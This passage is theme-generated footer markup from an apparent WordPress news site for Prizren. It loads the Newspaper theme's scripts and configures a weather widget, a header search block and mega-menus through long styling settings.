<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Prizren","api_location":"Prizren","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[9.1,48.4],"today_humidity":65,"today_wind_speed":[0.5,0.3],"today_min":[9.1,48.4],"today_max":[9.1,48.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769515200,"day_name":"Mar","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769558400,"day_name":"M\u00ebr","day_temp":[11,51],"owm_day_index":4},{"timestamp":1769644800,"day_name":"Enj","day_temp":[9,48],"owm_day_index":12},{"timestamp":1769731200,"day_name":"Pre","day_temp":[9,49],"owm_day_index":20},{"timestamp":1769817600,"day_name":"Sht","day_temp":[7,45],"owm_day_index":28}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","btn_text":"Kerko","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_52';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_52');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"",